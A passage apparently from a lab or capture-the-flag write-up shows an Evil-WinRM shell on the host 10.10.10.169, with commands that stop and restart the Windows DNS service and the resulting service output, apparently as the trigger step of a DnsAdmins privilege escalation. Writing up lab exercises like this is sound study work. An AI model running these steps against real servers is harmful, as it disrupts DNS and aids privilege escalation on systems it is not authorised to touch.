 *Evil-WinRM* PS C:\Users\ryan\Documents> cmd /c sc.exe \\10.10.10.169 stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\ryan\Documents> cmd /c sc.exe \\10.10.10.169 start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 2756
FLAGS :